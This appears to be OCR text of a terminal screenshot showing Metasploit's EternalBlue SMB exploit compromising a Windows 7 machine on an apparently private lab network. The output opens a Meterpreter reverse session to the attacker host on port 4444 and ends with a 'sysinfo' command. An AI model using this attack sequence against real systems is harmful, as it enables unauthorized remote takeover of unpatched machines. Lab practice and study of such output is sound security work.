 root@Angel: ~
Archivo Acciones Editar Vista Ayuda
[+] 192.168.88.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.88.129:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.88.129:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Wi
ndows 7 Ultima
[*] 192.168.88.129:445 - 0×00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te
 7601 Service
[*] 192.168.88.129:445 - 0×00000020  50 61 63 6b 20 31                                Pa
ck 1
[+] 192.168.88.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.88.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.88.129:445 - Sending all but last fragment of exploit packet
[*] 192.168.88.129:445 - Starting non-paged pool grooming
[+] 192.168.88.129:445 - Sending SMBv2 buffers
[+] 192.168.88.129:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 b
uffer.
[*] 192.168.88.129:445 - Sending final SMBv2 buffers.
[*] 192.168.88.129:445 - Sending last fragment of exploit packet!
[*] 192.168.88.129:445 - Receiving response from exploit packet
[+] 192.168.88.129:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.88.129:445 - Sending egg to corrupted connection.
[*] 192.168.88.129:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.88.129
[+] 192.168.88.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.88.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.88.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.88.128:4444 → 192.168.88.129:49160) at 2025-0
5-20 21:19:58 -0500
meterpreter > sysinfo
Computer        : WIN-T7VADK4B6E8
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter >